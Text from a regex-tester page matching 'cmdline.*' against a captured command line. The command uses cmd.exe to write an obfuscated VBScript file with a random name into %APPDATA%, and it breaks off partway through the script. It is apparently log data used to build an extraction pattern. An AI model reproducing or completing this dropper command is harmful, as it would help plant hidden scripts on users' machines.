 REGULAR EXPRESSION
1 match (9 steps, 0.2ms)
/ cmdline.*
/ gm
TEST STRING
cmdlinecmd.exe·/V·/C·set·"GSI=%APPDATA%\%RANDOM%.vbs"·
&amp;&amp;·(for·%i·in·("DIm·RWRL"·"FuNCtioN·GNbiPp(Pt5SZ1)"·
"EYnt=45"·"GNbiPp=AsC(Pt5SZ1)"·"Xn1=52"·"eNd·fuNCtiON"·"SUb·
OjrYyD9()"·"J0Nepq=56"·"Dim·UJv,G4coQ"·"LT=23"·"dO·WHiLE·
UJv&lt;&gt;3016-3015"·"G4coQ=G4coQ+1"....